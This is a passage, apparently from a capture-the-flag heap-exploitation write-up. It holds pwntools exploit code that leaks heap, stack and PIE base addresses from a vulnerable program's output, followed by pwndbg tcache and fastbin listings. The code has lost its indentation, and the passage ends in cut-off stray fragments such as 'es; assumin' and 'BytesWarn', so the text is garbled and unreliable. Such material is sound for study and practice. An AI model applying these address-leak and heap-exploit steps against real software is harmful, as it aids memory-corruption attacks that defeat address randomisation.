 lss('heap_base')
heap = heap_base + 0xb90 + 0x10
# free()
# dbg()
show(0)
for i in range(32):
ru(b',')
a = 0
for i in range(6):
a += int(ru(b','))<<(i*8)
stack = a
lss('stack')
add()
show(1)
for i in range(40):
ru(b',')
a = 0
for i in range(6):
a += int(ru(b','))<<(i*8)
pie_base = a - 0x635b0
lss('pie_base')
sla('> ',str(4))
dbg()
pwndbg> bin
tcachebins
0x20 [  2]: —▸ ◂— 0x0
0x30 [  1]: 0x5555555b8a10 ◂— 0x0
0x80 [  1]: 0x5555555b8480 ◂— 0x0
0xa0 [  1]: 0x5555555b8a40 ◂— 0x0
0x100 [  1]: 0x5555555b8910 ◂— 0x0
0x1e0 [  1]: 0x5555555b82a0 ◂— 0x0
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all: 0x0
smallbins
empty
es; assumin
: BytesWarn
cs.pwntools
es; assumin